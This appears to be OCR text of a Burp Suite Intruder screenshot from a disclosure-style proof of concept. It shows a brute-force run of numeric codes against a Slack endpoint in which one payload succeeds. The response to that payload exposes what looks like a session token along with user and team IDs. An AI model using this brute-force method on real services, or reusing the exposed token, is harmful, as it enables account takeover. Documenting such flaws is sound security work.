 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length invalid_pin Comment
86 34534534567 200 669
87 5643453453 200 669
88 4534545675756 200 669
89 7456345345 200 669
90 3456575678657 200 669
91 6547456354 200 669
92 34564567567 200 669
93 643534534 200 669
94 534534546 200 669
95 5756756 200 669
96 745345 200 669
97 34534545674 200 669
98 564355345 200 669
99 34534564745 200 669
100 888292219 200 747
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 111
Connection: close
Access-Control-Allow-Origin: *
Content-Security-Policy: referrer no-referrer;
Date: Sun, 04 Sep 2016 19:03:13 GMT
Server: Apache
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Slack-Backend: h
X-Slack-Req-Id: 4ee0cd11-207a-4ce2-9829-7c84709fe6f3
X-XSS-Protection: 0
Valid code response is also changed to information about team member and user
X-Cache: Miss from cloudfront
Via: 1.1 983b0b8c45d6c55bd4bfa6d61b09c181.cloudfront.net (CloudFront)
X-Amz-Cf-Id:
{"ok":true,"token":"xoxs-62548102116-65394751110-76166043750-0a50252718","user":"U1XBLN338","team":"T1UG4303E"}
? < + > Type a search term 0 matches
Finished